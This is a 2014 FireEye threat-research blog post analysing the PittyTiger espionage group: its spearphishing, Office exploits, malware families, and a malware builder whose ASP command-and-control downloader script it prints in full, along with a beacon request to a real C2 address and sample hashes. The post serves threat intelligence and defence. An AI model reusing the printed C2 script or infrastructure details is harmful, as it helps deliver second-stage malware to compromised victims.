# Spy of the Tiger

fireeye.com/blog/threat-research/2014/07/spy-of-the-tiger.html

## Threat Research Blog

July 31, 2014 | by Nart Villeneuve, Joshua Homan | Threat Intelligence
Threat Intelligence
Advanced Malware

A recent report documents a group of attackers known as “PittyTiger” that appears to have been active since at least 2011; however, they may have been operating as far back as 2008. We have been monitoring the activities of this group and believe they are operating from China.

This group leverages social engineering to deliver spearphishing emails, in a variety of languages including English, French and Chinese, and email phishing pages to their targets. The attackers use a variety of different malware and tools to maintain command and control (C2) and move laterally through their targets’ networks.

In a recent attack against a French company, the attackers sent simple, straightforward messages in English and French from free email addresses using names of actual employees of the targeted company.We have also observed this group using a Yahoo! email phishing kit, with phishing pages for multiple regions and in multiple languages.

The malicious documents exploit vulnerable versions of Microsoft Office. The attackers used two different exploits CVE-2012-0158 and CVE-2014-1761.The documents that exploit CVE-2012-0158 were built using a tool that leaves behind the metadata which indicates that the author is "Tran Duy Linh". (This builder has been shared across multiple threat groups that are otherwise unconnected).

The documents that exploit CVE-2014-1761 contain metadata that matches malicious documents created by both the Jdoc builder and the Metasploit Framework, however, the exact builder tool used by the attackers remains unclear.

This threat group uses a first-stage malware known as *Backdoor.APT.Pgift* (aka Troj/ReRol.A), which is dropped via malicious documents and connects back to a C2 server. This malware communicates some information about the compromised computer; however, its primary function is to deliver the second-stage malware to the compromised computer.

**Backdoor.APT.Pgift Builder**

During our investigation, we discovered a builder used in conjunction with the Backdoor.APT.Pgift malware. This builder is used to create and test files placed on the C2 server.

The builder creates three files:

- 25dd831ae7d720998a3e3a8d205ab684 dr.asp
- 4b89c31d1d7744bcf5049d582d35e717 Install-Dll.bat
- e738286a0031621d50aeb5fc1d95d7a4 JHttpSrv.dll

The dr.asp file is placed on a web server, and malware on compromised systems will beacon to it. The file can retrieve the compromised host's IP address and returns either a 32-bit or 64-bit second-stage executable depending on the compromised host's environment.```
<%
Private Function getIP()
    Dim strIPAddr
    If Request.ServerVariables("HTTP_X_FORWARDED_FOR") = "" OR InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), "unknown") > 0 Then
        strIPAddr = Request.ServerVariables("REMOTE_ADDR")
    ElseIf InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ",") > 0 Then
        strIPAddr = Mid(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), 1, InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ",")-1)
    ElseIf InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ";") > 0 Then
        strIPAddr = Mid(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), 1, InStr(Request.ServerVariables("HTTP_X_FORWARDED_FOR"), ";")-1)
    Else
        strIPAddr = Request.ServerVariables("HTTP_X_FORWARDED_FOR")
    End If
    strIPAddr = Trim(Mid(strIPAddr, 1, 30))
    If strIPAddr = "" Then strIPAddr = Request.ServerVariables("REMOTE_ADDR")
    getIP = strIPAddr
End Function


Set fso = Server.CreateObject("JHttpSrv.DownLdr")
ByteCount = Request.TotalBytes
BinRead = Request.BinaryRead(ByteCount)
fso.setip getIP
fso.addkeyword "SysType  :32bit",server.mappath("32.exe")
fso.addkeyword "SysType  :64bit",server.mappath("64.exe")

fso.work binread,bytecount
response.binarywrite fso.ResponseBinary
%>
```

The Install-Dll.bat file simply installs JHttpSrv.dll by running the command:

> regsrv jhttpsrv

The JHttpSrv.dll handles the incoming, encoded data from compromised hosts.

This data is written to a text file in a directory named "log" with the following format:

> IP Address-YYYYMMDD-HHMMSS.[3 digits].txt

This data contains information about the compromised system including:

- Hostname
- Username
- System Type (32-bin or 64-bit)
- Operating System
- Organization
- Owner
- Ports and Processes
- Running Software
- Installed Software
- Network Configuration

Although this tool has some information-gathering capabilities, it is primarily a "downloader" designed to push second-stage malware to a compromised system.

**Previous Attacks**It appears the Backdoor.APT.Pgift malware was used in an earlier attack against a target in Taiwan. Although the email date shows September 2010, the actual email appears to have been sent in January 2014. The malicious attachment 中秋節酒品禮薈萃.doc (4c350726bb7773f0ac98bdd665ef93dc) exploits CVE-2012-0158 to drop f3b1a1c18c783c2e949e68f0dd047eae. The network communication is:

POST /pgift.asp HTTP/1.1

Content-Length: 9637

User-Agent: Mozilla/4.0 (compatible;)

Host: 113.10.221.196:8080

Connection: Keep-Alive

Cache-Control: no-cache

Although the malware is the same, this version uses the filename “pgift.asp” instead of “dr.asp.”

We have observed attacks against targets in Taiwan using phishing emails written in Traditional Chinese, and the repeated use of .tw domains as command and control servers may indicate an interest in Taiwan as well.**Malware**

The PittyTiger group uses various other malware including:

> Backdoor.APT.PittyTiger1.3 (aka CT RAT) – This malware is likely used as a second-stage backdoor. The behavior of this sample is similar to the "old" PittyTiger but is distinct. The attackers labeled it as PittyTiger v. 1.3 and use an interface that displays the system information associated with a compromised computer and provides the attacker with a remote shell. The attackers may be using this as second-stage malware.
>
> Backdoor.APT.PittyTiger – This malware is the classic "PittyTiger" malware (PittyTigerV1.0) that was heavily used by this group in 2012-2013. This malware allows the attackers to use a remote shell, upload and download files and capture screenshots.
>
> Backdoor.APT.Lurid (aka MM RAT / Troj/Goldsun-B) – This malware is a variant of the Enfal/Lurid malware used by a variety of *different* groups since at least 2006. This variant has the same functionality, but the file names have been changed. We have observed the Enfal/Lurid malware in use since 2011 and in conjunction with Backdoor.APT.Pgift as the payload of a malicious document used in spearphishing attacks. It also appears the attackers use this as second-stage malware.
>
> Gh0st variants – A report by Cassidian Cyber Security reveals the attackers also use variants of Gh0st RAT, a well-known RAT used by a variety of attackers. These variants are known as Paladin RAT and Leo RAT.
>
> PoisonIvy – This group also used the Poison Ivy malware during 2008-2009. We analyzed PoisonIvy samples that connect to domain names used by this group. The samples were compiled in 2008 and 2009 (one of the samples with a 2008 compile date was also submitted to Virustotal in 2008, leading us to believe the timestamps have not been altered).

The PittyTiger group uses a variety of malware to achieve their objectives. We have not observed these attackers using 0day exploits; rather, they appear to acquire access to builders that are more widely distributed that can be used to create malicious documents.

**Acknowledgements**

We would like to thank Alex Lanstein, Jen Kolde, Jonathan Wrolstad, Ned Moran and Thoufique Haq.

**Samples**

*Backdoor.APT.Pgift*5e2360a8c4a0cce1ae22919d8bff49fd

f74a7a7f43dfce7ff2851baefe19ef63

05de3bfb5da1dcf08f9ca0bd589364bf

5e2360a8c4a0cce1ae22919d8bff49fd

79e48961d1ee982a466d222671a42ccb

bf95e89906b8a17fd611002660ffff32

ed35e43142b42b57f518197d930471d9

5e2360a8c4a0cce1ae22919d8bff49fd

*Backdoor.APT.PittyTiger1.3*

f65dc0b3eeb3c393e89ab49a3fac95a8

**Backdoor.APT.Lurid**

b72cf03822cd03a4923195cb7db9ac41

eb658d398ac54236564dd52b23943736

728d6d3c98b17de3261eaf76b9c3eb7a

735d37a1fde0f8d8924a70e9101c45b1

9712235ba979ef5a23db3ebdc41d9a02

d4be094c7f767fc6d9eda1665d536484

*Backdoor.APT.PittyTiger*

1097a30d91b0e8adaec8951fb639ffe0

1f7796e76427c96d57086fcf797518f7

0618961c6abf67670658c659a4b3897f

370e2ebe5d72678affd39264a0d2fedd

55e456339936a56c73a7883ea1ddb672

55e456339936a56c73a7883ea1ddb672

7fade5e7576cc72559c62660371279e8fa53ca3339bb5619f6e39215a4697b52

1cea8afd101ab50087122231acf88407

26be2cbb00158dfab6c81976d93748e8

ce15fa3338b7fe780e85c511d5e49a98

a494010a51705f7720d3cd378a31733a

*PoisonIvy*

ae35a23cb418af084d10820bb0eae1d8

99a5fd0eba39efc9cba880d9629217e0

a2494e1e528c4a973232d027172bee44

Previous Post
Next Post